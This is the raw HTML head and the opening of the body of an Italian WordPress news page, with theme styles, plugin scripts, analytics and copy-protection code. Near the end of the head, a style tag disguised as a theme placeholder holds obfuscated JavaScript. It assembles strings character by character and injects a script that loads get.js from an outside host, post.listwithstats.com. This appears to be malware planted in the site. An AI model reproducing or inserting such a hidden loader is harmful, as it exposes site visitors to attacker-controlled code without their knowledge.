100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/posts/121773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.labussolanews.it/?p=121773' />
<meta name="generator" content="Redux 4.5.10" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="3faeebd724";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-121773 single-format-standard wp-theme-Newspaper td-standard-pack unselectable meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana global-block-template-1 tdb_template_61367 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
